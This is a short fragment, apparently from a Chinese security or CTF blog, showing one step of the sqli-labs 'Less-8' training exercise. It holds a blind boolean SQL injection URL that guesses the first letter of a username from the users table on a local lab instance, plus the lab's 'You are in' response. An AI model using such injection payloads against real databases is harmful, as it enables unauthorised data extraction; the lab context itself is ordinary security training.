 127.0.0.1:7790/Less-8/?id=1' and substr((select username from security.users limit 0,1),1,1)='d'-- -
Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8